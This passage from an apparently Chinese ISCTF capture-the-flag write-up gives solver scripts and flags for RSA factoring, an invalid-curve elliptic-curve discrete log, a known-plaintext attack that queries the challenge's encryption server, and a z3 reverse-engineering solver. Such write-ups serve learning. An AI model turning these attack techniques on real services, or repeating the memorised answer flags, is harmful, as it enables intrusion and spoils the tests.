    13149325842021723251134510511729784479095642778506166091034934686556554381120350749714138697288609601129918017821541343485285067285202422145639363694603240119439803374916552440509169187395808575353190466385753062164445875730603626277916455911345416839502129509688066724158296752117066013823226052016786749548019509350864881585069802037870118674424466298682508091272797804735861773714128160193020313575834557745724129735757517340056227714959610755715392915985854554070909168057367535004631491240072926342019254725105436116655974774609052713231818128446311960013765270122065871739363402131985754839033491581530499347992,
    630043523370452187379224662747648830902214688021486477430843243593080113724992705480996062907676256037302619160067814028518895461989971281884155808829193898017336,
    5312300113767710347282768227082829679387523215214639151760217349511385597102767288546324009076948101196442028352053632460946433171294574346446379257281949909272350819311609431501573807000878460778313626108872598317920103278246614995180550162481588759079785633301645095994306260526442257399195256822168763040046685053639779110740308012206330181637380011462498603874585251040951562533555627840386291011622732627801692079226133918094516784934996032323522126557227339640405344352939596441336679652918394074410690904621730980459695004938137633444530118011543020946033976566969594506053598637256025269420788063085529221486,
    13338480097536050870847065134681408887393061870891194580910295898171005379071202538125320488322264936939611934926773854147441861842696082224910493485968940453414962504999277326912024770737526865763322593711772391102570024742439366641421857370464779798305027785021436688758138471130400190763565033556147205447698037378616533728663507465789889356211004747849498360714349678453175418183091908832867382402195272783569030789904261178845317149753713695808383033170623145131434242158410724256492198680651336056844232593215970896169424430059260906555229446741538286239350780216208715553935143523165464773688871774009588738407,
    8256928556897492704838762552986750294374712035464071847912955091323033935694693535736594865997626239305042785518308139569682623007419575794366667620985270619928978345775201291927479777879409352040290541010779775363393802966114845982777093715738330158248145557248971011553853095404328553837691636026735523457849132602891079774484964955413419103753159331087739019434888120001297351898315190776895144785024767468167340726846414096469818750219466508467856583779003457862584610836846910059997868710036273917335512342095635575374346404071250572917845292452258621324256922950179010754476790644241744968537946791784277331172,
    469829525495433863398701036274262995240821686827512278740409156383771339857992568557981522,
    15381013223078846537731461466880636394199540595403435401138127547481863401431466372374802606225281410197388364722944495843405467862781503434970989158584650159590980399087359088118746163629618532987297413548047215179053477589410157484215376788161320381404390190467326828317085039705167675630596365709188985681649747552770255068423205419746730136649403555515290098619746175600947097893366036430479763751257652595334352418296864541247999321025232348500763810371215286305853572498789766256531460974011022731922336715523379552064525311328532274496963226072015892784253991084576242734695083889820166631064731394426574244137,
    8639902842024035953048638563768315927624671856924547112209526883962456853052089935252707927468432895933170836045185383394096573378220873632433306851623471094895240704466661122788392467144892335530991171751297377896525529639348516066396938968040587426508605861054726429454030686327018745441753930983556245291730653368996527050046737903050080495173995563726990564829713815768651787483101363848070083858443766098560638337868296111441788798574965477355431173836128839250967090465226610709666720508328978510631834435136772497463531551713080290889081436462800389414847971067210139076388894646477223534324245688231308651402,
    35228394523315997738820412922291535639435039748226420541446858967158850258697393757215146296389518178994242807247547892971367759083443187781159,
    6240983929786483220051416467719053988488038641934890929981073832233939427834145472336915358758745943895354212032680367743535480193473825955326802869864352912264819240397323037315537988324410288546472301626890591739573348191915387074878814318018257079325106269383242877918486075024690767741729879076813581842036944498326059102754583317760100647490256432861228914984872474683425397073112462956198249407553140398404673370857128292911829788563089759423977978816627360219756198454057710015406165962422617662704219899517474510659197047034325834333381214858621450033089047323717051044225354940003754145032127292424992011101,
    6984059054701243194406577182995741240436897138602476775543220094645161472633895356320870691493565356230021817198695018272393666667370608977208110764253393769787442206738887651454907864559105056199727308147026476795306714769493199003447522266774033773324562270207374768320253619068701592065984601594887388312013493599257403722865953095442171057100657271578293280686338908523864018983343500587769033822586560003572736592272152317739316444108939218480574158527171198620726886917802598591993658035939705289787249746288650701612275221097113840902054486416966701593345265607809381111897049158093808534604642731640119152868,
    9610425425501485449537748361164652677158792621032292104946727266655594704290554003044377640635938997615382559405839696633456524257520749570798069876408676921921508491566094310451535812726509625559772552216775984034994654686077581771306574807821000988687494843385541833458873739204271564568689723925761973189708592881482846646426280049739796580929850941981882154358359008000707906221459919505725630791914755910838899191924833300609856950819107362413681305294507489838444421285910012653866140490877420620551310798317895506704520509435554786438387597440096937627702835916143794698887778982888695219967982245649746655470,
    794708560552308405126546731517428100557886745717835758758542380710685584,
    4366286865897405386543255708293800522386204706169307328366554555364884083859171277798722946451756634920858627299532823660480318239049230750988476049477513092520844569149267106332990711387926038335306437738094725423916554317517443566123618496555545533680705744831228568422251969382492688050958971980479679805428102801749764130245809570484750989852311926567073592760547445916703018635471776441628270869914109919847570929937108398744190319099944135878164624117925789234408527770792315261913666378047301366117348007407689729553121872429672477943763065031289363375897860958687532065443830782060680953252171706108298186067,
    16599275744410550408933364882313950383421717117863259063696626313760940800128182804380262220526496674159136503269710326208644142632589833265263673629452996345476574747374747172655476596826644020872255782962700686562762713813009141052898954099526049199438330249525172937305118217295550996402876461138835393788249817466964132570303998739392864522160381559518796827917831858448710285259754350691301608261901046038810797165013301247129220438986641677769203536623610901604156282036632560795746698128751128683870700853339493839501889121028640592461819470558005091594236201609522690232023400257649767388230656904982965702400,
    9953189432255063894070711778963178970743198121753649081719130469512753806047549503962109442976714615255038871181051195512724207218843889262884288045589566753004137388059340730864662203711021106738767094228552897493653199240432249671119014845998208040396103544771523200759949973732641979644934204944350638114647371917538547803820215871447465362042956264048360078551647879310238285850657470764222027085496193016418088396386760643015475367197907378932626248164269818716905644542858090723472987968554892684192736976050169896444520698548656309379499864809652240244453616286236722509397142224233180948147011605558427902848,
    11137871466581047781242984634852964336706264103460602528475970728553465644713327296350923627071860721778412789236714773697433892321959279504008377433584604885817319604115996426320874382244073671694322092160768350159529231732048447670177579115854882538413223938721279445190025525651472499343624011272214336778696111400347742318222789215043195711269360705507743463500549755479755775737105743290208621332589467304719937369513194207595213182980370357559166180993485168866418076474829491707312908665547905615295104716814273672708222960604034067248688735024594069804630472429600684961470444745009128678939204098625367015452,
    8547801237237556680245447121357531340087815887730999035326630934574339083867172461996679202294604204246415617087303468869638590371489396511890451394149215396045103967365422720335104673107126428846330142015210956274026922065251671248521248406703003517010268831048835400375497130725745344823402860499648204664008236488552255035422928921490487905318800334939525030207122862220895298568207554924706494486709790089585773581447139024819366484617067643862923821174578132381404045225537724922355917737191443476738183156619271477344846716060997041706765920488392521346954370234605596534371205052913391651084238833069263785246,
    10398214245820233588167072072340460997067473220261572021578267549114000461324485988447437613040475809210011162256875428799327091235990171928216379105895288609773032862919523980293555963618323001564571973363418294497086861386518673361280706598614868452173330762143105775824076992409365806017218778102139861298703673447295670293191397994589110648541822608470022190616048229374246581750506635166699349805517119679503917519913987281318125804952325118589261418014369477837522696543190827291142488222603361805610512683583242709234195072960764001035300916480662591147878968245702960413084896858751962028377013605141587432900
]

for hv in hint_values:
    if hv < 2:
        continue
    # 只处理大数（十进制位数超过300位）
    if len(str(hv)) > 300:
        g = math.gcd(n, hv - 2)
        if 1 < g < n:
            p = g
            q = n // p
            phi = (p - 1) * (q - 1)
            d = pow(e, -1, phi)
            m = pow(c, d, n)
            flag = m.to_bytes((m.bit_length() + 7) // 8, 'big').decode()
            print(f"{flag}")
            exit(0)

# 如果大数没找到，尝试所有数
for hv in hint_values:
    if hv < 2:
        continue
    g = math.gcd(n, hv - 2)
    if 1 < g < n:
        p = g
        q = n // p
        phi = (p - 1) * (q - 1)
        d = pow(e, -1, phi)
        m = pow(c, d, n)
        flag = m.to_bytes((m.bit_length() + 7) // 8, 'big').decode()
        print(f"{flag}")
        exit(0)

print("Failed to factor n")

1. 修改版费马小定理利用：关键在于理解hints的构造方式。由于hint_value ≡ 2 (mod p)，p必然是hint_value - 2的因子，因此可以通过计算gcd(n, hint_value - 2)来分解n。
2. 效率优化：由于hint_values中有很多大数，我们可以通过检查数字的长度来优先尝试那些更可能是有效提示的值，提高破解效率。
3. RSA解密：一旦成功分解n，剩余的解密过程就是标准的RSA解密流程。

ISCTF{M0dIFi3D_f3RM47_7H30r3m_I5_fUn_8U7_h4rD3r!}

沉迷数学的小蓝鲨

椭圆曲线.py

y² = x³ + 3x + 27 (mod p)

Q(0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167, 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080)

k= ?

最终flag请将解出k值的16进制转换为32位md5以ISCTF{}包裹提交

题目信息

题目曲线: y² = x³ + 3x + 27 (mod p)
模数p: 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F (secp256k1的素数)

已知点:

• G(secp256k1生成元):
  (0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798, 0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8)
• Q:
  (0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167, 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080)

目标: 求k使得 Q = k × G，将k的16进制字符串MD5后作为flag提交

加密过程分析

曲线选择

题目使用了与secp256k1相同模数p但不同参数的椭圆曲线：

• 标准secp256k1: y² = x³ + 7 (mod p)
• 
  

  题目曲线: y² = x³ + 3x + 27 (mod p)

  
  

  密钥生成

  
  

攻击者（出题方）：

1. 使用secp256k1的生成元G
2. 将G视为题目曲线上的点（虽然实际上不满足方程）
3. 选择一个较小的秘密k
4. 
   

   计算 Q = k × G 在题目曲线上

   
   

   安全漏洞

   
   

这是典型的无效曲线攻击场景：

• G来自secp256k1，在题目曲线上形成小子群
• 小子群的阶很小，离散对数问题容易求解
• 但对外表现为合法的椭圆曲线加密

无效曲线攻击利用：

1. 
   

   参数不匹配: 使用secp256k1的G但用题目曲线参数计算

   
   
2. 
   

   小子群: G在题目曲线上形成小阶子群

   
   
3. 
   

   易解DLP: 在小阶群中离散对数问题可解

   
   
4. 
   

   无效曲线：使用来自不同曲线的点G

   
   
5. 
   

   小子群：G在新曲线上形成小阶循环群

   
   
6. 
   

   易解DLP：小阶群中离散对数可暴力破解

   
   
7. 
   

   密钥恢复：得到k后即可解密

   
   

py3代码呈现

# jie.py
import hashlib
from Crypto.Util.number import inverse

p = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F
G = (0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798,
     0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8)
Q = (0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167,
     0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080)
a = 3  # 题目曲线参数

def ec_add(P, Q, a, p):
    if not P or not Q: return P or Q
    x1, y1 = P
    x2, y2 = Q
    if x1 == x2:
        if y1 == y2:
            s = (3*x1*x1 + a) * inverse(2*y1, p) % p
        else:
            return None
    else:
        s = (y2 - y1) * inverse(x2 - x1, p) % p
    x3 = (s*s - x1 - x2) % p
    y3 = (s*(x1 - x3) - y1) % p
    return (x3, y3)

def ec_multiply(k, P, a, p):
    R = None
    while k:
        if k & 1:
            R = ec_add(R, P, a, p)
        P = ec_add(P, P, a, p)
        k >>= 1
    return R

# 方法1：先尝试小步大步法（BSGS）直接找k
print("尝试小步大步法寻找k...")
import math

def bsgs(G, Q, a, p, max_k=10**7):
    m = int(math.sqrt(max_k)) + 1
    baby = {}

    # 计算baby steps
    print(f"计算baby steps (m={m})...")
    current = None
    for j in range(m):
        if j == 0:
            current = None
        elif j == 1:
            current = G
        else:
            current = ec_add(current, G, a, p)
        if current:
            baby[current] = j

    # 计算m*G
    mG = ec_multiply(m, G, a, p)
    if mG:
        neg_mG = (mG[0], (-mG[1]) % p)
    else:
        neg_mG = None

    # 计算giant steps
    print("计算giant steps...")
    current = Q
    for i in range(m):
        if current in baby:
            j = baby[current]
            k = i * m + j
            # 验证
            if ec_multiply(k, G, a, p) == Q:
                return k
        current = ec_add(current, neg_mG, a, p)
        if i % 10000 == 0:
            print(f"  已测试i={i}...")
    return None

# 先尝试中等范围搜索
k = bsgs(G, Q, a, p, max_k=10**6)
if k:
    print(f"找到k: {k}")
    print(f"hex(k): {hex(k)}")
    k_hex = hex(k)[2:]
    md5 = hashlib.md5(k_hex.encode()).hexdigest()
    print(f"Flag: ISCTF{{{md5}}}")
else:
    print("BSGS未找到k，尝试Pollard's Rho...")

    # 方法2：Pollard's Rho算法
    def pollard_rho(G, Q, a, p, max_iter=10**6):
        import random

        def f(x, c, d):
            return ec_add(ec_multiply(c, G, a, p), ec_multiply(d, Q, a, p), a, p)

        # 初始化
        c1, d1 = random.randint(1, p-1), random.randint(1, p-1)
        X1 = f(None, c1, d1)
        c2, d2 = c1, d1
        X2 = X1

        for i in range(max_iter):
            # 乌龟走一步
            if X1[0] % 3 == 0:
                X1 = ec_add(X1, G, a, p)
                c1 = (c1 + 1) % p
            elif X1[0] % 3 == 1:
                X1 = ec_add(X1, Q, a, p)
                d1 = (d1 + 1) % p
            else:
                X1 = ec_add(X1, X1, a, p)
                c1 = (2 * c1) % p
                d1 = (2 * d1) % p

            # 兔子走两步
            for _ in range(2):
                if X2[0] % 3 == 0:
                    X2 = ec_add(X2, G, a, p)
                    c2 = (c2 + 1) % p
                elif X2[0] % 3 == 1:
                    X2 = ec_add(X2, Q, a, p)
                    d2 = (d2 + 1) % p
                else:
                    X2 = ec_add(X2, X2, a, p)
                    c2 = (2 * c2) % p
                    d2 = (2 * d2) % p

            if X1 == X2:
                # 碰撞发生
                delta_d = (d1 - d2) % p
                if delta_d == 0:
                    return None
                k = (inverse(delta_d, p) * (c2 - c1)) % p
                if ec_multiply(k, G, a, p) == Q:
                    return k

            if i % 100000 == 0:
                print(f"  Pollard's Rho: 已迭代{i}次...")

        return None

    k = pollard_rho(G, Q, a, p)
    if k:
        print(f"找到k: {k}")
        print(f"hex(k): {hex(k)}")
        k_hex = hex(k)[2:]
        md5 = hashlib.md5(k_hex.encode()).hexdigest()
        print(f"Flag: ISCTF{{{md5}}}")
    else:
        print("两种方法都未找到k，尝试扩大搜索范围...")

        # 方法3：直接暴力搜索（用于小子群）
        print("直接暴力搜索k...")
        found = False
        for k in range(1, 1000000):
            R = ec_multiply(k, G, a, p)
            if R == Q:
                print(f"找到k: {k}")
                print(f"hex(k): {hex(k)}")
                k_hex = hex(k)[2:]
                md5 = hashlib.md5(k_hex.encode()).hexdigest()
                print(f"Flag: ISCTF{{{md5}}}")
                found = True
                break
            if k % 100000 == 0:
                print(f"  已测试k={k}...")

        if not found:
            print("暴力搜索未找到k")

 ISCTF{43896099feea21a3d5804863075e1aaa}

小蓝鲨的密码箱

是一个加密服务

• 题目提供了一个在线加密服务
• 输入参数(a,b,c)和文本，返回加密后的十六进制密文
• 每个字符有固定的密文映射
• 已知”ISCTF”的密文：202c 0a 1ba3 2f4 a84

加密服务对每个字符生成固定的密文（类似替换密码），我们需要通过”已知明文-密文对”来破解加密映射。

攻击原理

这是典型的已知明文攻击：

• 我们知道”ISCTF”对应202c 0a 1ba3 2f4 a84
• 所以我们可以推测：
  • “I” → “202c”
  • “S” → “0a”
  • “C” → “1ba3”
  • “T” → “2f4”
  • “F” → “a84”

解题步骤

枚举所有可打印字符：

• 逐个发送字符到加密接口
• 记录每个字符对应的密文

构建完整映射表：

"202c" → "I"
"0a" → "S"
"1ba3" → "C"
"2f4" → "T"
"a84" → "F"
...（其他字符）

解密Flag：

• 将长密文按空格分割
• 用映射表查找每个密文块对应的字符
• 拼接得到明文Flag

py3解题脚本

import requests
import string
import time

URL = "http://challenge.bluesharkinfo.com:26053/encrypt"
PARAMS = {'a': 1234, 'b': 3366, 'c': 9999}

# 从题目页面获取的Flag密文
FLAG_CIPHER = "202c 0a 1ba3 2f4 a84 2532 14ad 2086 24a3 138d 5c4 110e 138d 1773 153c ee0 21ee 22aa 110e 153c 149b 26ac 1773 5c4 153c 21ee 24a3 19ce ee0 153c 138d ee0 1773 24a3 26ac 19ce 138d c8e 2086 110e 14ad 14ad 1117".split()

def get_cipher(text):
    """获取指定文本的加密结果"""
    data = PARAMS.copy()
    data['text'] = text

    try:
        r = requests.post(URL, data=data, timeout=5)
        if r.status_code == 200 and '密文:' in r.text:
            # 提取密文部分
            start = r.text.find('密文:')
            hex_div = r.text.find('<div class="hex-output">', start)
            if hex_div != -1:
                hex_start = r.text.find('>', hex_div) + 1
                hex_end = r.text.find('</div>', hex_start)
                return r.text[hex_start:hex_end].strip().split()
    except:
        pass
    return None

def build_mapping():
    """构建字符到密文的映射表"""
    mapping = {}
    # 测试常见字符（字母、数字、符号）
    chars = string.printable  # 包括字母、数字、标点、空白字符

    print("正在构建字符映射表...")
    for char in chars:
        cipher = get_cipher(char)
        if cipher and len(cipher) == 1:  # 单个字符通常对应单个密文块
            mapping[cipher[0]] = char
        time.sleep(0.05)  # 避免请求过快

    print(f"映射表完成，共 {len(mapping)} 个字符")
    return mapping

def decrypt_flag(mapping):
    """使用映射表解密Flag"""
    flag_parts = []

    print("n开始解密Flag...")
    for i, cipher in enumerate(FLAG_CIPHER, 1):
        if cipher in mapping:
            char = mapping[cipher]
            flag_parts.append(char)
            print(f"[{i:2d}] {cipher} -> {repr(char)}")
        else:
            flag_parts.append('?')
            print(f"[{i:2d}] {cipher} -> ? (未知)")

    flag = ''.join(flag_parts)
    print(f"n解密结果: {flag}")
    return flag

def main():
    # 构建映射表
    mapping = build_mapping()

    # 解密Flag
    flag = decrypt_flag(mapping)

    # 检查是否可能是flag格式（通常包含{}）
    if 'ISCTF{' in flag:
        print(f"n✅ 发现Flag格式: {flag}")
    else:
        print("n⚠️  解密结果可能不完整，检查缺失的映射")

if __name__ == "__main__":
    main()

ISCTF{d2576173-ba01-4c36-a5fb-7b35cf7821dd}

Reverse

ezzz_math

拿到题目进行位数检测，发现这里是32位的，还是没有加密的c++ ，


F5进行反汇编进行查看

简单分析循环，sub_40D8B0,这个函数是检查字符串长度的，是否23位

是23位就进行0xcu异或操作，if这里调用sub_40100函数验证解密内容，进去看看

，发现了这个函数的核心逻辑，太多就不显示了

这里是一个线性方程验证函数，通过20个线性方程来验证23个字符串，里面还有加减乘除，

还有位运算左移六位，&&来连接验证必须都成立

这里我们知道了异或加密，知道了验证函数，进行解密

p3代码

import z3

# 1. 创建23个变量（对应a1[0]~a1[22]，异或后的字符，ASCII范围0~127）
a = [z3.BitVec(f"a{i}", 8) for i in range(23)]  # 8位比特向量，对应char类型
solver = z3.Solver()

# 约束：字符是可打印ASCII（可选，但flag通常是可打印字符，加速求解）
for var in a:
    solver.add(var >= 0x20)  # 空格
    solver.add(var <= 0x7E)  # ~

# 2. 添加sub_401000的24个约束方程（严格对应函数逻辑）
# 方程1: 94*a22 +74*a21 +70*a19 +12*a18 +20*a16 +62*a12 +82*a10 +7*a7 +63*a6 +18*a5 +58*a4 +94*a2 +77*a0 -43*a1 -37*a3 -97*a8 -23*a9 -86*a11 -6*a13 -5*a14 -79*a15 -63*a17 -93*a20 == 20156
solver.add(
    94*a[22] + 74*a[21] + 70*a[19] + 12*a[18] + 20*a[16] + 62*a[12] + 82*a[10] +
    7*a[7] + 63*a[6] + 18*a[5] + 58*a[4] + 94*a[2] + 77*a[0] - 43*a[1] - 37*a[3] -
    97*a[8] - 23*a[9] - 86*a[11] - 6*a[13] - 5*a[14] - 79*a[15] - 63*a[17] - 93*a[20] == 20156
)

# 方程2: 87*a22 +75*a21 +73*a15 +67*a14 +30*a13 +(a11<<6) +35*a9 +91*a7 +91*a5 +34*a3 +74*a0 -89*a1 -72*a2 -76*a4 -32*a6 -97*a8 -39*a10 -23*a12 +8*a16 -98*a17 -4*a18 -80*a19 -83*a20 ==7183
solver.add(
    87*a[22] + 75*a[21] + 73*a[15] + 67*a[14] + 30*a[13] + (a[11] << 6) + 35*a[9] +
    91*a[7] + 91*a[5] + 34*a[3] + 74*a[0] - 89*a[1] - 72*a[2] - 76*a[4] - 32*a[6] -
    97*a[8] - 39*a[10] - 23*a[12] + 8*a[16] - 98*a[17] - 4*a[18] - 80*a[19] - 83*a[20] == 7183
)

# 方程3: 51*a21 +22*a20 +15*a19 +51*a17 +96*a12 +34*a7 +77*a5 +59*a2 +89*a1 +92*a0 -85*a3 -50*a4 -51*a6 -75*a8 -40*a10 -4*a11 -74*a13 -98*a14 -23*a15 -14*a16 -92*a18 -7*a22 ==-7388
solver.add(
    51*a[21] + 22*a[20] + 15*a[19] + 51*a[17] + 96*a[12] + 34*a[7] + 77*a[5] +
    59*a[2] + 89*a[1] + 92*a[0] - 85*a[3] - 50*a[4] - 51*a[6] - 75*a[8] - 40*a[10] -
    4*a[11] - 74*a[13] - 98*a[14] - 23*a[15] - 14*a[16] - 92*a[18] - 7*a[22] == -7388
)

# 方程4: 61*a22 +72*a21 +28*a20 +55*a18 +20*a17 +13*a14 +51*a13 +69*a12 +10*a11 +95*a10 +43*a9 +53*a8 +76*a7 +25*a6 +9*a5 +10*a4 +98*a1 +70*a0 -22*a2 +2*a3 -49*a15 +4*a16 -77*a19 ==69057
solver.add(
    61*a[22] + 72*a[21] + 28*a[20] + 55*a[18] + 20*a[17] + 13*a[14] + 51*a[13] +
    69*a[12] + 10*a[11] + 95*a[10] + 43*a[9] + 53*a[8] + 76*a[7] + 25*a[6] + 9*a[5] +
    10*a[4] + 98*a[1] + 70*a[0] - 22*a[2] + 2*a[3] - 49*a[15] + 4*a[16] - 77*a[19] == 69057
)

# 方程5:7*a22 +21*a16 +22*a13 +55*a9 +66*a8 +78*a5 +10*a3 +80*a1 +65*a0 -20*a2 -53*a4 -98*a6 +8*a7 -78*a10 -94*a11 -93*a12 -18*a14 -48*a15 -9*a17 -73*a18 -59*a19 -68*a20 -74*a21 ==-31438
solver.add(
    7*a[22] + 21*a[16] + 22*a[13] + 55*a[9] + 66*a[8] + 78*a[5] + 10*a[3] +
    80*a[1] + 65*a[0] - 20*a[2] - 53*a[4] - 98*a[6] + 8*a[7] - 78*a[10] - 94*a[11] -
    93*a[12] - 18*a[14] - 48*a[15] - 9*a[17] - 73*a[18] - 59*a[19] - 68*a[20] - 74*a[21] == -31438
)

# 方程6:33*a19 +78*a15 +66*a10 +3*a9 +43*a4 +24*a3 +3*a2 +27*a0 -18*a1 -46*a5 -18*a6 -a7 -33*a8 -50*a11 -23*a12 -37*a13 -45*a14 +2*a16 -a17 -60*a18 -87*a20 -72*a21 -6*a22 ==-26121
solver.add(
    33*a[19] + 78*a[15] + 66*a[10] + 3*a[9] + 43*a[4] + 24*a[3] + 3*a[2] +
    27*a[0] - 18*a[1] - 46*a[5] - 18*a[6] - a[7] - 33*a[8] - 50*a[11] - 23*a[12] -
    37*a[13] - 45*a[14] + 2*a[16] - a[17] - 60*a[18] - 87*a[20] - 72*a[21] - 6*a[22] == -26121
)

# 方程7:31*a20 +80*a18 +34*a17 +34*a15 +38*a14 +53*a13 +35*a12 +82*a9 +27*a8 +80*a7 +46*a6 +18*a4 +5*a1 +98*a0 -12*a2 -9*a3 -57*a5 -46*a10 -31*a11 -68*a16 -94*a19 -93*a21 -15*a22 ==26005
solver.add(
    31*a[20] + 80*a[18] + 34*a[17] + 34*a[15] + 38*a[14] + 53*a[13] + 35*a[12] +
    82*a[9] + 27*a[8] + 80*a[7] + 46*a[6] + 18*a[4] + 5*a[1] + 98*a[0] - 12*a[2] -
    9*a[3] - 57*a[5] - 46*a[10] - 31*a[11] - 68*a[16] - 94*a[19] - 93*a[21] - 15*a[22] == 26005
)

# 方程8:81*a21 +40*a20 +34*a19 +94*a18 +98*a17 +11*a14 +63*a13 +95*a12 +43*a11 +99*a10 +29*a9 +81*a6 +72*a5 +54*a3 +21*a0 -26*a1 -90*a2 -15*a4 -54*a7 -12*a8 -38*a15 -15*a16 -56*a22 ==57169
solver.add(
    81*a[21] + 40*a[20] + 34*a[19] + 94*a[18] + 98*a[17] + 11*a[14] + 63*a[13] +
    95*a[12] + 43*a[11] + 99*a[10] + 29*a[9] + 81*a[6] + 72*a[5] + 54*a[3] + 21*a[0] -
    26*a[1] - 90*a[2] - 15*a[4] - 54*a[7] - 12*a[8] - 38*a[15] - 15*a[16] - 56*a[22] == 57169
)

# 方程9:71*a18 +39*a17 +73*a15 +14*a14 +56*a12 +56*a10 +27*a9 +68*a7 +39*a6 +26*a5 +40*a4 +24*a3 +11*a2 +14*a1 +94*a0 -10*a8 -11*a11 -63*a13 -39*a16 -14*a19 -17*a20 -23*a21 -7*a22 ==40024
solver.add(
    71*a[18] + 39*a[17] + 73*a[15] + 14*a[14] + 56*a[12] + 56*a[10] + 27*a[9] +
    68*a[7] + 39*a[6] + 26*a[5] + 40*a[4] + 24*a[3] + 11*a[2] + 14*a[1] + 94*a[0] -
    10*a[8] - 11*a[11] - 63*a[13] - 39*a[16] - 14*a[19] - 17*a[20] - 23*a[21] - 7*a[22] == 40024
)

# 方程10:(a22<<6) +80*a21 +89*a20 +70*a19 +66*a18 +55*a17 +16*a16 +84*a13 +48*a12 +11*a7 +32*a5 +99*a0 -26*a1 -91*a2 -96*a3 -63*a4 -67*a6 -72*a8 +4*a9 -84*a10 -81*a11 -80*a14 -98*a15 ==432
solver.add(
    (a[22] << 6) + 80*a[21] + 89*a[20] + 70*a[19] + 66*a[18] + 55*a[17] + 16*a[16] +
    84*a[13] + 48*a[12] + 11*a[7] + 32*a[5] + 99*a[0] - 26*a[1] - 91*a[2] - 96*a[3] -
    63*a[4] - 67*a[6] - 72*a[8] + 4*a[9] - 84*a[10] - 81*a[11] - 80*a[14] - 98*a[15] == 432
)

# 方程11:a21 +41*a17 +46*a12 +44*a9 +63*a0 -73*a1 -43*a2 +4*a3 -37*a4 -54*a5 -58*a6 -95*a7 -2*a8 -37*a10 -5*a11 +2*a13 -46*a14 -27*a15 -19*a16 -78*a18 -51*a19 -82*a20 -59*a22 ==-57338
solver.add(
    a[21] + 41*a[17] + 46*a[12] + 44*a[9] + 63*a[0] - 73*a[1] - 43*a[2] + 4*a[3] -
    37*a[4] - 54*a[5] - 58*a[6] - 95*a[7] - 2*a[8] - 37*a[10] - 5*a[11] + 2*a[13] -
    46*a[14] - 27*a[15] - 19*a[16] - 78*a[18] - 51*a[19] - 82*a[20] - 59*a[22] == -57338
)

